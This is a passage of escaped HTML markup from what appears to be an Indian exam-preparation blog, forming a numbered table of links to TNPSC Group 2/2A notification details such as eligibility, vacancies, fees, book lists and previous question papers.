English\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Eligibility\"\u003EEligibility\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2017\/05\/TNPSC-Group-2A-Book-Lists.html\" target=\"_blank\"\u003EBook List - In Tamil and English\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Vacancies\"\u003EVacancy\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Important%20Dates\"\u003EImportant\n  Dates\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=8077539921108122385#One%20Time%20registration\"\u003EOne\n  Time registration\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/09\/TNPSC-Candidates-Dashboard-www.tnpsc.gov.in.html\"\u003E\u003Cb\u003ETNPSC\n  Candidate's Dashboard\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Apply%20Online\"\u003EApply\n  Online\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Exam%20Fee\"\u003EExam\n  Fee\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2017\/05\/TNPSC-Group-2A-Book-Lists.html\" target=\"_blank\"\u003EStudy Materials\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Department%20Wise%20Vacancy%20Details\"\u003EDepartment Wise Vacancy Details\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#New%20Selection%20Procedure\"\u003ESelection Procedure\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Salary\"\u003ESalary Details\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#TNPSC%20Group%202a%20Question%20Paper%20Pattern\"\u003ENew\n  Exam Pattern\/Exam Scheme\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Ca href=\"https:\/\/www.tnpscguru.in\/p\/tnpsc-group-2-2a-online-test-schedule.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003EStudy Plan\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/05\/TNPSC-Group-2-Non-Interview-Posts-Expected-Cut-Off-Marks-2014.html\"\u003EPrevious\n  Year Cut Off marks\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Previous%20Year%20Question%20papers%20Download\"\u003EPrevious\n  Year Question papers Download\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#TNPSC%20Group%202a%202014%20Exam%20Previous%20Year%20Question%20Paper%20Analysis\"\u003EPrevious\n  Year Question Paper Analysis\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; 